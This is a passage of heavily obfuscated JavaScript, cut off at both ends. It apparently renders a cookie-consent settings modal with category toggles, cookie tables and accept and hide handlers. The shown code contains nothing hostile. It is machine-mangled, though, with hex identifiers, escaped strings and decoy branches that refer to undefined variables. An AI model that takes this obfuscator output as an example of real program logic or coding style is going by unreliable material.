x4bc143);_0x1ae1fd(_0x594642,_0x1c2a94(0x77,0x94,0x93,-0x39,0xf8),function(_0x37a7af){function _0x555898(_0x3bf237,_0x1eea9f,_0x5a2838,_0x2312c1,_0x1c4fde){return _0x3de2(_0x1eea9f- -0x27c,_0x3bf237);}_0x37a7af=_0x37a7af||window['event'];function _0x3460a5(_0x30d4a3,_0x166ba1,_0x5a1bd1,_0x3da295,_0x1830ec){return _0x3de2(_0x1830ec-0x209,_0x5a1bd1);}function _0x2d8a0c(_0x1f76d3,_0x5cb011,_0x779822,_0x3c8b40,_0x443e4b){return _0x3de2(_0x1f76d3-0x21a,_0x3c8b40);}function _0x5dd245(_0x611406,_0x55e810,_0x42b8a0,_0x24ee8a,_0x12fcb2){return _0x3de2(_0x611406-0x37a,_0x55e810);}if(_0x37a7af['keyCode']===(0x38b55^0x38b4e)){if(_0x5dd245(0x4f3,0x451,0x551,0x3e9,0x427)!==_0x5dd245(0x4f3,0x483,0x589,0x4c8,0x5ec)){_0xdc30e5[_0x2f55d5]&&_0x48a176['setAttribute'](_0xfca5ca[_0x3f7ebc][_0x555898(-0x33c,-0x279,-0x17e,-0x327,-0x143)],_0x3c896e[_0x7c8375][_0x3460a5(0x4fe,0x3a2,0x3d0,0x468,0x3c7)]);}else{_0x2d76c1['hideSettings'](0x8cbc1^0x8cbc1);}}},!![]);_0x1ae1fd(_0x4bc143,_0x41605e(-0x29e,-0x74,-0x1d0,-0x11e,-0x18f),function(){function _0x2a4c28(_0x26cc98,_0x570172,_0x59c363,_0x23de72,_0x318bee){return _0x3de2(_0x26cc98- -0x20a,_0x570172);}function _0x395f15(_0xc96430,_0x2deca3,_0x2c39e4,_0x40f089,_0x365e2d){return _0x3de2(_0x2c39e4-0x2ce,_0x40f089);}if(_0x395f15(0x3a7,0x42f,0x3d8,0x479,0x3ac)===_0x395f15(0x4c6,0x3ab,0x395,0x436,0x42a)){try{_0x32ff7c['log'](_0x4a495f);}catch(_0x1282b6){}}else{_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7ba93^0x7ba93);}});}else{_0x100aa7=_0x558b19(_0x15eb8c(-0x1e8,-0x10b,-0x28c,-0x19c,-0x1fa));_0x100aa7['id']=_0x47456d(-0xb7,-0x1cb,0x40,-0xb5,-0x13e);}if(!_0x5d7371){_0x5d7371=_0x558b19(_0x15eb8c(-0x1e8,-0x18c,-0x288,-0x1fc,-0x23d));_0x5d7371['id']=_0x15eb8c(-0x2a0,-0x363,-0x2a4,-0x297,-0x23a);_0x1ae1fd(_0x5d7371,_0x1c2a94(0xe5,0x102,0x178,0x1be,0x1f8),function(){_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x85cfb^0x85cfb);});_0x5d7371['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x15eb8c(-0x19b,-0x248,-0x27d,-0x2b7,-0xfc);_0x5d7371['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xb8,-0x7b,-0xbd,-0x16d,-0x91)][_0x1c2a94(0x136,0x169,0x1bd,0x13b,0x2a5)];}_0x4bc143['setAttribute'](_0x15eb8c(-0x16a,-0x105,-0x9c,-0x1be,-0x255),_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x252722(0x2b6,0x2ab,0x1e0,0x1d5,0x1ba)][_0x41605e(-0x366,-0x139,-0x169,-0x2be,-0x23a)]||_0x252722(0x264,0x18f,0x13d,0x25a,0x146));_0xa98155=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x41605e(-0xc0,-0x1d9,-0x15e,-0x4f,-0x13e)][_0x41605e(-0x27f,-0x1c7,-0x156,-0x179,-0x25f)];_0x470c93=_0x119e37['languages'][_0x2eadcf][_0x41605e(-0x230,-0x1ee,-0x26d,-0x29,-0x13e)][_0x47456d(-0x15a,-0x132,-0x174,-0x14f,-0x114)];var _0x27b2e7=0x4+0x3;var _0x395c4c=_0xa98155["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x27b2e7=_0x1c2a94(0x144,0x182,0x7d,0x16b,0xb9);_0x29ee95['innerHTML']=_0x119e37['languages'][_0x2eadcf][_0x47456d(0x24,0x33,0x25,-0x69,-0x3c)][_0x252722(0x2dc,0x281,0x3ba,0x2ed,0x258)];for(var _0x194e7a=0x93571^0x93571;_0x194e7a<_0x395c4c;++_0x194e7a){var _0x202d11=_0xa98155[_0x194e7a][_0x47456d(0x4a,0xb6,0xc8,0x159,0xdc)],_0x22a831=_0xa98155[_0x194e7a][_0x41605e(-0x250,-0x1ae,-0x266,-0x206,-0x260)],_0x9fba42=_0xa98155[_0x194e7a][_0x41605e(0x11,0x3b,-0x7d,0x30,-0xe4)],_0x4d4065=_0xa98155[_0x194e7a][_0x47456d(-0xfc,-0x150,-0xe8,-0x1b4,-0x70)],_0x38d97f=_0x119e37[_0x15eb8c(-0xb3,-0x10b,-0x61,-0x1d5,0x18)]===!![],_0x1a0b9d=_0x22a831&&_0x47456d(-0xcf,-0x179,-0x4d,-0x10d,0x5)||!_0x38d97f&&_0x4d4065&&_0x41605e(-0x213,-0x245,-0xfb,-0x2e0,-0x231);var _0x264a0e=_0x558b19(_0x47456d(-0xcd,-0x11e,0x33,-0x111,-0x2f));var _0x536f09=_0x558b19(_0x1c2a94(0x6c,-0xb,0xd8,0xe6,0x50));if(_0x22a831){if(_0x1c2a94(0xcf,0x238,0x134,0x31,0x1fa)!==_0x15eb8c(-0x172,-0x45,-0x1f7,-0x52,-0x13f)){var _0x47b9c3=_0x558b19(_0x15eb8c(-0x1e8,-0x108,-0x25f,-0x295,-0x272));_0x47b9c3["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x47b9c3["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x15eb8c(-0xcc,-0xf0,0x20,-0x19f,-0x202),_0x22a831);}else{_0x4c5e8c=_0x15eb8c(-0x222,-0x1a5,-0x212,-0x198,-0x2ce);_0x949278["\u0068\u0069\u0064\u0065"]();_0x2b6154(_0x15eb8c(-0x92,-0x89,-0x137,-0x95,0x16));_0x577791["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x225762);}}var _0x3af2cc=0x6+0x4;var _0x474f49=_0x558b19(_0x252722(0x1c5,0x1ee,0x25e,0x20d,0x283));_0x3af2cc=_0x41605e(-0x359,-0x141,-0x2de,-0x19c,-0x246);_0x474f49['className']=_0x47456d(0x4a,-0xc6,-0x47,-0x1d,-0x32);_0x264a0e["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x175,0x189,0x13c,0x21d,0x167);_0x536f09["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1f5,-0x128,-0x29d,-0x265,-0x2af);if(typeof _0x9fba42!==_0x41605e(-0x1c0,-0x241,-0x2bc,-0x217,-0x1f0)){var _0x24f561=0x4+0x2;var _0x32b363=_0x1c2a94(0x133,0x137,0x8c,0x4e,0x18a)+_0x194e7a;_0x24f561=0x6+0x7;var _0x3e344e=0x2+0x6;var _0x5a4e8a=_0x1a0b9d?_0x558b19(_0x41605e(-0xcc,-0x163,-0x1e8,-0x185,-0x204)):_0x558b19(_0x1c2a94(-0x55,-0x56,0xd8,0x5f,0x1e1));_0x3e344e=_0x47456d(-0xaf,0x19,0x2c,0x7a,-0x114);var _0x59232e=_0x558b19(_0x1c2a94(0x212,0x210,0xe3,0x2b,0x159));var _0x2f23a2=_0x558b19(_0x41605e(-0x2a0,-0x3c7,-0x3b1,-0x224,-0x2c2));var _0x90f2dd;var _0x590ace=_0x558b19(_0x47456d(-0x40,-0xa0,-0x38,-0x131,0xf4));_0x90f2dd=_0x1c2a94(-0x25,0x16,0x9,0xb0,0x73);var _0xf2cef5=_0x558b19(_0x1c2a94(0x58,0x20d,0x165,0x295,0x76));var _0x4d5fb0=0x0+0x5;var _0x569798=_0x558b19(_0x15eb8c(-0x15b,-0x1cb,-0x23b,-0x77,-0x77));_0x4d5fb0=_0x15eb8c(-0xeb,-0x183,-0x133,-0x62,-0x1ae);var _0x24710a;var _0x887f4f=_0x558b19(_0x41605e(-0x1f8,-0x129,-0x8f,-0x7f,-0x1a2));_0x24710a=0x3+0x5;_0x5a4e8a['className']=_0x1a0b9d?_0x41605e(-0x1fb,-0x38d,-0x2a5,-0x201,-0x31a):_0x15eb8c(-0xea,-0x17a,-0x92,0x12,-0xd0);_0x59232e["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x47456d(0x8c,0x72,0x121,0x167,0x24);_0x2f23a2["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1cd,-0x282,-0x273,-0x97,-0x1cf);_0x569798['className']=_0x1c2a94(0x114,-0x3e,0x4,0x80,-0xc5);_0x887f4f["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1f9,-0x311,-0x229,-0x220,-0x107);_0x590ace["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x1a0,0x179,0xe5,0x146,0x8c);_0xf2cef5['className']=_0x252722(0x2bc,0x3e1,0x32c,0x3ab,0x1c4);if(_0x1a0b9d){if(_0x252722(0x303,0x436,0x25d,0x25e,0x3cf)!==_0x1c2a94(0x191,0x28e,0x216,0x1bb,0x1a8)){var _0x296862=_0x5ca911();var _0x55a939=_0x10ba3e(_0x296862);return{'accept_type':_0x55a939,"\u0062\u0074\u006e\u005f\u0074\u0079\u0070\u0065":_0x652673,'accepted_categories':_0x296862['accepted'],'rejected_categories':_0x296862["\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064"]};}else{_0x5a4e8a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x133,-0x1c5,-0x1f9,-0x16a,-0x26c),_0x47456d(-0x6f,0x4f,0xa,0x64,-0x139));_0x5a4e8a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x2c1,-0x2a0,-0x364,-0x199,-0x281),_0x32b363);}}_0x2f23a2['type']=_0x15eb8c(-0x2f4,-0x3b7,-0x1f6,-0x26a,-0x22d);_0x590ace["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x20c,-0x303,-0x11c,-0x13c,-0x328),_0x252722(0x291,0x205,0x3a2,0x303,0x206));var _0x2412c9;var _0x29db2b=_0x9fba42['value'];_0x2412c9=0x2+0x3;_0x2f23a2["\u0076\u0061\u006c\u0075\u0065"]=_0x29db2b;_0xf2cef5["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x202d11;_0x5a4e8a["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x41605e(-0x222,-0x23a,0x22,-0x1d1,-0x113),_0x202d11);_0x474f49["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5a4e8a);_0x590ace["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x569798);_0x590ace['appendChild'](_0x887f4f);if(!_0x248d7d){if(_0x278862(_0x1e0faa[_0x252722(0xe5,0x1ac,0x9e,0x130,0x13e)],_0x29db2b)>-(0x270ee^0x270ef)){if(_0x252722(0x1ce,0xde,0x1cf,0x28a,0x16c)!==_0x252722(0x1ce,0x308,0x1ec,0x287,0x25c)){var _0xc0cd5=_0x12360a[_0x2504e7]['nodeName'];_0x42229c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc0cd5,_0x505e33[_0xc0cd5]||_0x11a0c8["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc0cd5));}else{_0x2f23a2['checked']=!![];!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](!![]);}}else{!_0x100aa7&&_0x1e3f00['push'](![]);}}else if(_0x9fba42[_0x1c2a94(0x22f,0xb0,0x107,0x117,0x156)]){if(_0x15eb8c(-0x210,-0x267,-0x210,-0x1be,-0x1b0)===_0x15eb8c(-0x210,-0x1ba,-0x206,-0xf6,-0x11f)){_0x2f23a2["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](!![]);if(_0x9fba42[_0x15eb8c(-0x1b9,-0xe8,-0x9f,-0x207,-0xef)])!_0x100aa7&&_0x20065f["\u0070\u0075\u0073\u0068"](_0x29db2b);}else{!_0xc255e5&&_0x152b05["\u0070\u0075\u0073\u0068"](![]);}}else{!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](![]);}!_0x100aa7&&_0x4ed2c2['push'](_0x29db2b);if(_0x9fba42[_0x41605e(-0x13b,-0x11e,-0x271,-0x4b,-0x177)]){_0x2f23a2["\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064"]=!![];_0x84eaad(_0x590ace,_0x47456d(-0x1e3,-0x223,-0x1e0,-0x2ca,-0x2d7));!_0x100aa7&&_0xb4ba["\u0070\u0075\u0073\u0068"](!![]);}else{!_0x100aa7&&_0xb4ba["\u0070\u0075\u0073\u0068"](![]);}_0x84eaad(_0x536f09,_0x252722(0x241,0x148,0x14a,0x12c,0x273));_0x84eaad(_0x474f49,_0x1c2a94(0x25,0x12b,0x152,0x198,0x5a));_0x84eaad(_0x264a0e,_0x41605e(-0x56,-0x234,-0x1e0,-0x222,-0x17b));_0x536f09["\u0069\u0064"]=_0x32b363;_0x536f09['setAttribute'](_0x47456d(-0xf1,-0x206,-0x147,-0x158,-0x152),_0x41605e(-0xca,-0x243,-0xd2,-0x25a,-0x163));_0x59232e['appendChild'](_0x2f23a2);_0x59232e['appendChild'](_0x590ace);_0x59232e["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xf2cef5);_0x474f49['appendChild'](_0x59232e);_0x1a0b9d&&function(_0x3a94ac,_0x39d64a,_0x2a24e2){function _0x294402(_0x505633,_0x4137eb,_0x4b6c6b,_0x2c15fd,_0x928fee){return _0x3de2(_0x928fee-0x2a4,_0x2c15fd);}_0x1ae1fd(_0x5a4e8a,_0x294402(0x501,0x406,0x330,0x39b,0x45e),function(){function _0x46db93(_0x38399e,_0x3b4905,_0xd83721,_0x216f9d,_0x14cf45){return _0x3de2(_0x3b4905-0x1b0,_0x14cf45);}function _0x228afe(_0x5ac19e,_0x138b11,_0x853c0f,_0xcfbe4a,_0x3e4f60){return _0x3de2(_0x138b11-0x195,_0x5ac19e);}function _0x3e356a(_0x4b247a,_0x4a3daf,_0x23196f,_0xd0c6c9,_0x2a56fb){return _0x3de2(_0x4b247a-0x2f,_0x23196f);}function _0x39540a(_0x28bf34,_0x267ca9,_0x19201e,_0x126a67,_0xb9174e){return _0x3de2(_0xb9174e-0x3c5,_0x267ca9);}function _0x649c1(_0x22f1bf,_0x312674,_0x45228c,_0x25be75,_0x26566a){return _0x3de2(_0x26566a- -0x133,_0x312674);}if(!_0x1f7357(_0x39d64a,_0x46db93(0xd9,0x208,0xff,0x17c,0x168))){if(_0x46db93(0x28c,0x318,0x215,0x239,0x44a)!==_0x228afe(0x424,0x2fd,0x2a2,0x1e3,0x22c)){_0x3d3cf6(_0x251037,_0x649c1(-0x5f,-0x6d,-0xdf,0x94,-0x73));_0x1dcd7f['setAttribute'](_0x3e356a(0x125,0x20c,0x89,0x78,0x256),_0x649c1(-0xd9,-0xc8,-0x4c,-0xcd,0x45));_0x4b15e1=!![];_0x5181c8(function(){_0x3ff336=_0xad5225["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x3261b0=_0x32a743;},0x58881^0x58849);_0x37a940(_0x649c1(-0x150,0xe8,0x96,-0x13c,-0x50));}else{_0x84eaad(_0x39d64a,_0x39540a(0x3b9,0x3c3,0x3a5,0x3e1,0x41d));_0x2a24e2["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x9e,0x9a,-0x5,0x136,0x9c),_0x46db93(0x42c,0x396,0x440,0x30a,0x402));_0x3a94ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x8f,-0xb5,-0x4d,-0x102,-0x3d),_0x3e356a(0x1a7,0xab,0xd9,0x1c0,0x90));}}else{_0x104f5e(_0x39d64a,_0x228afe(0x230,0x1ed,0x24c,0xfc,0x311));_0x2a24e2['setAttribute'](_0x39540a(0x645,0x5b7,0x546,0x4f9,0x594),_0x46db93(0x44f,0x328,0x3ff,0x39d,0x248));_0x3a94ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x13a,-0xd2,0xdd,-0x14d,-0x3d),_0x228afe(0x2b9,0x37b,0x413,0x3e7,0x456));}},![]);}(_0x536f09,_0x264a0e,_0x5a4e8a);}else{if(_0x1c2a94(-0xbc,0x90,0x21,0x112,0xe5)!==_0x252722(0x277,0x384,0x205,0x1a8,0x302)){if(_0x202d11){if(_0x252722(0xbe,-0x45,0x7b,0x1a5,0x4c)!==_0x15eb8c(-0x24b,-0x356,-0x21d,-0x352,-0x1d4)){var _0x5a50a0=0x3+0x7;var _0x4ddf8c=_0x558b19(_0x41605e(-0x247,-0x2bf,-0x257,-0x16e,-0x22f));_0x5a50a0=0x1+0x6;_0x4ddf8c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x252722(0x2c3,0x262,0x218,0x296,0x209);_0x4ddf8c['setAttribute'](_0x1c2a94(0x9c,0xc4,0x16e,0x7f,0x165),_0x47456d(-0x1c5,-0x162,-0x19b,-0x151,-0xa7));_0x4ddf8c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x41605e(-0x328,-0x301,-0x2cc,-0x1fd,-0x301),"\u0033");_0x4ddf8c["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x47456d(0x4f,0x150,0x81,0x91,-0x98),_0x202d11);_0x474f49["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4ddf8c);}else{_0x400185(_0x1830c5,_0x252722(0x103,0x236,-0x3,-0xd,0x70));_0x87a68f["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x27a,0x268,0x345,0x36d,0x168),_0x47456d(-0x1,-0x28,0xa,0x47,0x32));_0x19da92['setAttribute'](_0x252722(0x1a1,0x25c,0xc6,0x198,0x14f),_0x1c2a94(0x29,0x52,0x136,0x1e9,0x1fb));}}}else{_0x289cc0["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x220664);if(_0x29de69)_0x24e2f0["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x528611);else _0x149949["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2cdf38);}}_0x202d11&&_0x264a0e['appendChild'](_0x474f49);_0x22a831&&_0x536f09['appendChild'](_0x47b9c3);if(!_0x38d97f&&typeof _0x4d4065!==_0x15eb8c(-0x1a9,-0x244,-0x230,-0x298,-0x1cf)){if(_0x15eb8c(-0x195,-0x8e,-0xd1,-0x28b,-0x15a)!==_0x47456d(-0x7a,-0xe0,-0x13,0x3e,-0x199)){_0x9f70d4=_0x252722(0x23c,0x156,0x1e9,0x14c,0x319);_0x755f6f['hide']();_0x288c51["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{var _0xfe544f=0x6+0x4;var _0x4b2acb=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0046\u0072\u0061\u0067\u006d\u0065\u006e\u0074"]();_0xfe544f=_0x47456d(-0x10b,-0x22a,-0x3c,-0x1d0,-0x10e);for(var _0x44b228=0xa04eb^0xa04eb;_0x44b228<_0x470c93['length'];++_0x44b228){var _0x691132;var _0x3bff71=_0x558b19("\u0074\u0068");_0x691132=_0x1c2a94(0xf7,0x39,0xd9,0xc8,-0x61);var _0xc9260b;var _0x43e924=_0x470c93[_0x44b228];_0xc9260b=0x6+0x9;_0x3bff71['setAttribute'](_0x15eb8c(-0x298,-0x261,-0x373,-0x36e,-0x1fb),_0x41605e(-0x32c,-0x2d4,-0x354,-0x267,-0x22d));if(_0x43e924){var _0x13e960=0x7+0x8;var _0x3e5cfa=_0x43e924&&_0x3b7c1b(_0x43e924)[0x44f6c^0x44f6c];_0x13e960=0x6+0x7;_0x3bff71["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x470c93[_0x44b228][_0x3e5cfa];_0x4b2acb['appendChild'](_0x3bff71);}}var _0x4d0213=_0x558b19("\u0074\u0072");_0x4d0213["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4b2acb);var _0x1b0bb8=_0x558b19(_0x47456d(-0x10c,-0x99,-0x101,-0x48,-0xe5));_0x1b0bb8['appendChild'](_0x4d0213);var _0x4b342a=_0x558b19(_0x252722(0x1c4,0x2dd,0x12a,0x1a7,0x180));_0x4b342a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1b0bb8);var _0x59d541;var _0x176121=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0046\u0072\u0061\u0067\u006d\u0065\u006e\u0074"]();_0x59d541=0x7+0x5;for(var _0xb7dfd4=0x27616^0x27616;_0xb7dfd4<_0x4d4065['length'];_0xb7dfd4++){var _0x30e562=_0x558b19("\u0074\u0072");for(var _0x422420=0xcdd52^0xcdd52;_0x422420<_0x470c93["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x422420){_0x43e924=_0x470c93[_0x422420];if(_0x43e924){if(_0x47456d(-0x111,-0x23d,-0x220,-0x121,0x29)!==_0x252722(0x1a5,0x1b8,0xbf,0x12b,0xa6)){_0x3e5cfa=_0x3b7c1b(_0x43e924)[0x85bb0^0x85bb0];var _0x21b7d4;var _0x1cfe0f=_0x558b19("\u0074\u0064");_0x21b7d4=0x8;_0x1cfe0f["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x15eb8c(-0xcc,-0x12,-0x44,-0x111,-0x2d),_0x4d4065[_0xb7dfd4][_0x3e5cfa]);_0x1cfe0f["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x2d7,-0x2a3,-0x2df,-0x1a5,-0x219),_0x43e924[_0x3e5cfa]);_0x30e562["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1cfe0f);}else{_0x4677ca["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);}}}_0x176121['appendChild'](_0x30e562);}var _0x22c41d=_0x558b19(_0x15eb8c(-0x125,-0x132,-0x1f3,-0x5f,-0x87));_0x22c41d["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x176121);_0x4b342a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x22c41d);_0x536f09['appendChild'](_0x4b342a);}}if(_0x9fba42&&_0x202d11||!_0x9fba42&&(_0x202d11||_0x22a831)){_0x264a0e['appendChild'](_0x536f09);if(_0x100aa7)_0x100aa7["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x264a0e);else _0x997166["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x264a0e);}}if(!_0x1d5d84){if(_0x1c2a94(0xeb,-0x73,-0xa,0xde,0xc6)!==_0x252722(0xe3,0x85,0xa3,0x60,0x48)){if(_0x1fb1c4['activeElement']===_0x21a3f5[0xcb60d^0xcb60d]){_0x3e4fb9[0x83cc8^0x83cc9]['focus']();_0x5ce696["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}else{_0x1d5d84=_0x558b19(_0x252722(0x1c5,0x267,0x22e,0x1b7,0xfb));_0x1d5d84["\u0069\u0064"]=_0x252722(0x245,0x14a,0x2cb,0x32b,0x112);}}if(!_0x49c777){_0x49c777=_0x558b19(_0x15eb8c(-0x1bd,-0xaa,-0x20a,-0xab,-0x293));_0x49c777["\u0069\u0064"]=_0x15eb8c(-0xf5,-0x46,-0x7d,-0x22f,-0x45);_0x49c777['className']=_0x1c2a94(0x2ad,0xf7,0x22c,0x279,0x249);_0x1d5d84['appendChild'](_0x49c777);_0x1ae1fd(_0x49c777,_0x41605e(-0x64,-0x2a2,-0x18b,-0x1b9,-0x18f),function(){_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();function _0xc86758(_0x767f61,_0x126e23,_0x158eed,_0xabf565,_0x58bed6){return _0x3de2(_0xabf565- -0x178,_0x58bed6);}_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0xc86758(0x106,-0xf6,0xd1,0x4,-0xf7));});}_0x49c777["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37['languages'][_0x2eadcf][_0x41605e(-0x139,-0x1ce,-0x155,-0x17a,-0x13e)][_0x47456d(-0xd7,-0x7b,-0x1c0,-0x1a4,0x44)];var _0x55445d=0x3+0x9;var _0x29b461=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xf7,-0x228,-0x126,-0x4e,-0x1af)][_0x41605e(-0x1fc,-0x1af,-0x62,-0xb,-0xe3)];_0x55445d=_0x1c2a94(0x21,0x212,0xf2,0x177,0x1ac);if(_0x29b461){if(_0x41605e(-0x1ea,-0x21c,-0x339,-0x208,-0x2e3)!==_0x47456d(-0xc9,-0x1d,-0x5d,0x6f,-0x1e9)){if(!_0xe665a0){_0xe665a0=_0x558b19(_0x47456d(-0xa2,-0xb1,-0x9b,0x6e,-0x125));_0xe665a0["\u0069\u0064"]=_0x41605e(-0x27c,-0x2a8,-0x2b3,-0xfb,-0x235);_0xe665a0['className']=_0x1c2a94(0x1e9,0x293,0x22c,0x26a,0x1dd);_0x1ae1fd(_0xe665a0,_0x1c2a94(0x192,0x1fc,0x178,0x1b8,0xdc),function(){function _0x34c2b5(_0x18407a,_0xc19b8b,_0x33fccc,_0x264ed2,_0x39edb4){return _0x3de2(_0x18407a- -0x3b5,_0xc19b8b);}function _0x3388b7(_0x5d7fe4,_0x31655e,_0x3dea62,_0x5cd185,_0x532eec){return _0x3de2(_0x5cd185- -0x271,_0x5d7fe4);}function _0x264362(_0x3fb010,_0x2faada,_0x343bdb,_0x3c4586,_0x156caf){return _0x3de2(_0x343bdb-0x1c1,_0x3c4586);}function _0x596336(_0x32c40f,_0x26fa2e,_0x31ba6c,_0x476bfa,_0x2d93f9){return _0x3de2(_0x26fa2e-0x1be,_0x2d93f9);}if(_0x34c2b5(-0x28c,-0x346,-0x15d,-0x30a,-0x37f)===_0x596336(0x2aa,0x1dc,0x2a5,0xd0,0x13a)){_0x5455e4(_0x596336(0x1e9,0x21f,0x137,0x2e9,0x12e)+_0x594b37["\u006d\u006f\u0064\u0065"]+_0x34c2b5(-0x284,-0x1e3,-0x180,-0x1ba,-0x219),_0xeb59f3);_0x147566(_0x4c07be);}else{_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}});_0x2a253a["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x47456d(0x13,0x55,0x8c,-0x10d,0x3f);_0x1d5d84["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xe665a0);}_0xe665a0["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x29b461;}else{_0x465b20=![];}}if(!_0xfcba68){if(_0x252722(0x286,0x2c0,0x1eb,0x21c,0x38d)===_0x47456d(-0x47,0x9a,-0x8d,-0x2d,-0x56)){{var _0x5ef173;var 